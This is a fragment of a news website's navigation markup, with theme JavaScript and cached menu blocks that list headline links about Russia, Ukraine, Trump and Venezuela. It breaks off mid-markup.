	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ad97228005_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696ad97228005" ><script>var block_td_uid_1_696ad97228005 = new tdBlock();
block_td_uid_1_696ad97228005.id = "td_uid_1_696ad97228005";
block_td_uid_1_696ad97228005.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696ad97228005_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696ad97228005_rand","tdc_css_class_style":"td_uid_1_696ad97228005_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696ad97228005.td_column_number = "3";
block_td_uid_1_696ad97228005.block_type = "td_block_mega_menu";
block_td_uid_1_696ad97228005.post_count = "4";
block_td_uid_1_696ad97228005.found_posts = "1680";
block_td_uid_1_696ad97228005.header_color = "";
block_td_uid_1_696ad97228005.ajax_pagination_infinite_stop = "";
block_td_uid_1_696ad97228005.max_num_pages = "420";
tdBlocksArray.push(block_td_uid_1_696ad97228005);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ad97228005));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\">\u201cRussian Threat\u201d is a Fabricated Legend<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\">PUTIN And LULA Address The \u201cVenezuela Case\u201d<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"US Official Reveals Action in Greenland\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\">US Official Reveals Action in Greenland<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"The European Army is a Madness: THIERRY\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\">The European Army is a Madness: THIERRY<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696ad97228005","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ad97228005));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696ad97228005","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ad97228005" id="td_uid_2_696ad9722aafe" data-td_block_id="td_uid_1_696ad97228005" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_696ad97228005"  id="td_uid_3_696ad9722ab2a" data-td_block_id="td_uid_1_696ad97228005" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_696ad97228005 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ad97228005" data-td_block_id="td_uid_1_696ad97228005"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ad97228005" data-td_block_id="td_uid_1_696ad97228005"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696ad9722cf5a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696ad9722cf5a" ><script>var block_td_uid_4_696ad9722cf5a = new tdBlock();
block_td_uid_4_696ad9722cf5a.id = "td_uid_4_696ad9722cf5a";
block_td_uid_4_696ad9722cf5a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696ad9722cf5a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696ad9722cf5a_rand","tdc_css_class_style":"td_uid_4_696ad9722cf5a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696ad9722cf5a.td_column_number = "3";
block_td_uid_4_696ad9722cf5a.block_type = "td_block_mega_menu";
block_td_uid_4_696ad9722cf5a.post_count = "5";
block_td_uid_4_696ad9722cf5a.found_posts = "1691";
block_td_uid_4_696ad9722cf5a.header_color = "";
block_td_uid_4_696ad9722cf5a.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ad9722cf5a.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_696ad9722cf5a);
</script><div id=td_uid_4_696ad9722cf5a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696ad9722cf5a" data-td_block_id="td_uid_4_696ad9722cf5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696ad9722cf5a" data-td_block_id="td_uid_4_696ad9722cf5a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696ad9722ea31_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696ad9722ea31" ><script>var block_td_uid_5_696ad9722ea31 = new tdBlock();
block_td_uid_5_696ad9722ea31.id = "td_uid_5_696ad9722ea31";
block_td_uid_5_696ad9722ea31.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696ad9722ea31_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696ad9722ea31_rand","tdc_css_class_style":"td_uid_5_696ad9722ea31_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696ad9722ea31.td_column_number = "3";
block_td_uid_5_696ad9722ea31.block_type = "td_block_mega_menu";
block_td_uid_5_696ad9722ea31.post_count = "5";
block_td_uid_5_696ad9722ea31.found_posts = "19";
block_td_uid_5_696ad9722ea31.header_color = "";
block_td_uid_5_696ad9722ea31.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ad9722ea31.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_696ad9722ea31);
</script><div id=td_uid_5_696ad9722ea31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
